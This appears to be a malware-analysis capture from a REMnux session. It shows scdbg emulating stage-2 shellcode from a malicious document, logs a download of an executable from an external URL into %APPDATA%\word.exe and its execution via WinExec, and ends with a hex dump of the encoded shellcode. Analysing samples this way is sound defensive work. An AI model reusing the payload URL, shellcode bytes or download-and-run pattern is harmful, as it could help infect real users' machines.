 4) offset=0x359        steps=MAX    final_eip=7c80ae40   GetProcAddress
5) offset=0x360        steps=MAX    final_eip=7c80ae40   GetProcAddress
6) offset=0x365        steps=MAX    final_eip=7c80ae40   GetProcAddress
7) offset=0x399        steps=MAX    final_eip=7c80ae40   GetProcAddress
8) offset=0x434        steps=MAX    final_eip=7c80ae40   GetProcAddress
Select index to execute:: (int/reg) 1
1
Loaded 7b0 bytes from file Z:\home\remnux\Desktop\MALW~DGH\Doc\stage2.txt
Memory monitor enabled..
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 6f
40106f  E9FE010000                      jmp 0x401272  vv
401074  BE2765FE4A                      mov esi,0x4afe6527
401079  01FB                            add ebx,edi
40107b  23974A7A971D                    and edx,[edi+0x1d977a4a]
401081  A8EC                            test al,0xec
401593  GetProcAddress(ExpandEnvironmentStringsW)
4015ca  ExpandEnvironmentStringsW(%APPDATA%\word.exe, dst=12fad8, sz=104)
4015df  LoadLibraryW(UrlMon)
4015fa  GetProcAddress(URLDownloadToFileW)
401656  URLDownloadToFileW(http://www.torq.qa/Kt4sS99OJkneo.exe, C:\users\remnux\Application Data\word.exe)
401672  GetProcAddress(WideCharToMultiByte)
401690  WideCharToMultiByte(0,0,in=12fad8,sz=ffffffff,out=12fcf4,sz=104,0,0) = 0
4016a0  GetProcAddress(WinExec)
4016ac  WinExec()
4016c0  GetProcAddress(ExitProcess)
4016c4  ExitProcess(0)
Stepcount 41640
Primary memory: Reading 0x7b0 bytes from 0x401000
Scanning for changes...
Change found at 1303 dumping to Z:\home\remnux\Desktop\MALW~DGH\Doc\stage2.unpack
Data dumped successfully to disk
Analysis report:
Sample decodes itself in memory.        (use -d to dump)
Uses peb.InLoadOrder List
Instructions that write to code memory or allocs:
401450   3139                            xor [ecx],edi
Signatures Found:  None
Scanning main code body for api table looking for ExitProcess...
Scanning stack for api table base=12ead0 sz=1000
Scanning for register based tables:  eax, ecx, edx, ebx, esp, ebp, esi, edi,
Memory Monitor Log:
*PEB (fs30) accessed at 0x4016c5
peb.InLoadOrderModuleList accessed at 0x4016d2
Z:\opt\scdbg>
scDbg - libemu Shellcode Logger Launch Interface
Z:\home\remnux\Desktop\Malware_Samples\Doc\stage2.txt
...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell More
No RW Display Monitor DLL Read/Write
Process Command Line
fopen ...
Manual Arguments Launch
000000 9D A6 96 38 02 00 00 00 0B 00 00 00 45 51 55 61 ...8........EQUa
000010 54 69 6F 6E 2E 33 00 00 00 00 00 00 00 00 00 85 Tion.3..........
000020 07 00 00 02 7E 4E EB 47 78 01 05 FF 42 A6 EC 2C ....~N.Gx...B..,
000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000040 00 00 00 00 00 00 00 00 50 06 45 00 00 00 00 00 ........P.E.....
000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000060 00 00 00 00 00 00 00 00 29 C3 44 00 00 00 00 E9 ........).D.....
000070 FE 01 00 00 BE 27 65 FE 4A 01 FB 23 97 4A 7A 97 .....'e.J..#.Jz.
000080 1D A8 EC 70 48 27 73 C2 BB 79 80 E7 89 32 1D C1 ...pH's..y...2..
000090 7D 09 23 ED 52 1C 80 15 FE 2A 7C 22 E0 D8 EA 82 }.#.R....*|"....
0000A0 17 EF 76 67 AC 99 DF 08 E3 A6 3B E0 6F CE 2F EC ..vg......;.o./.
0000B0 BD E6 36 EE 25 2A E1 AD 3C 7D 11 33 07 A1 3D 0E ..6.%*..<}.3..=.
0000C0 3E 7F B5 91 8E 63 D1 11 D9 3E 4B 29 74 E2 66 F8 >....c...>K)t.f.
0000D0 69 4B 3F 5F B4 D1 05 46 88 78 3A D4 8A 22 F7 BA iK?_...F.x:.."..
0000E0 11 D7 28 6A 6C 07 C9 5B 1B BC 2F 44 15 EF 42 65 ..(jl..[../D..Be
0000F0 04 B8 BD C1 81 92 6F 5F 61 9C 7B 87 E9 DD 97 08 ......o_a.{.....
000100 12 7B 51 75 C7 02 46 64 2C A6 69 B0 D4 76 45 B4 .{Qu..Fd,.i..vE.
000110 0A AE 31 96 0C EA 9E 7A 49 69 4F CC A6 50 9A 78 ..1....zIiO..P.x
000120 BE E5 AD 31 1E D7 C6 AF 88 77 78 EC 2F F5 EA 63 ...1.....wx./..c
000130 FF AF 19 5A D2 5C 11 16 BC 5E 38 1F 3F FC 83 87 ...Z.\...^8.?...
000140 9A 9A C0 1E F4 07 CC BC B1 B1 DD 79 A7 EE B6 F4 ...........y....
000150 60 38 F5 8F 56 66 4A B3 3B FE B5 06 37 61 D2 B9 `8..VfJ.;...7a..